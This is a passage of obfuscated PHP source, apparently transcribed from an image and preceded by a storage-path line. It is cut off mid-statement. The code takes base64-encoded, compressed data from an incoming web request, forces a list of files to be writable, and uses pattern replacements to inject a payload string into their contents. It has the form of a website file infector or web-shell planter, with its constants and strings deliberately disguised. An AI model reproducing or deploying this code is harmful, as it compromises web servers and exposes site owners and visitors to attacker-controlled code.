
2),gzinflate(base64_decode($_REQUEST[nel(10
3)])));$_54=$_47[round(0)];$_55=explode(nel
(104),$_47[round(0+0.33333333333333+0.333333
33333333+0.33333333333333)]);foreach($_55 as 
$_56){if(strlen($_54)>round(0+0.25+0.25+0.25
+0.25)){$_57=explode(nel(105),$_53[rand(roun
d(0),count($_53)-round(0+0.25+0.25+0.25+0.2
5))]);$_54=$_57[round(0)] .nel(106) .$_54 .n
el(107) .$_57[round(0+0.33333333333333+0.333
33333333333+0.33333333333333)];}$_58=false;i
f(!is_writable($_56))@chmod($_56,round(0+210
+210));if(file_exists($_56)&& is_writable($_
56)){$_59=false;if(preg_match(nel(108),$_5
6)!== false || preg_match(nel(109),$_56)!== 
false)$_59=true;$_60=trim(file_get_contents
($_56));if(preg_match(nel(110),$_60,$_61))
{$_62=$_61[round(0)];$_60=preg_replace(nel(1
11),$_62 .$_54,$_60);$_58=true;}else if(preg
_match(nel(112),$_60)>round(0)){$_60=preg_re
place(nel(113),nel(114) .$_54,$_60,round(0+
0.25+0.25+0.25+0.25));$_58=true;}else if(pre
g_match(nel(115),$_60)>round(0)){$_60=preg_r
eplace(nel(116),nel(117) .$_54,$_60,round(0+
0.5+0.5));$_58=true;}else if(preg_match(nel
(118),$_60)>round(0)){$_60=preg_replace(nel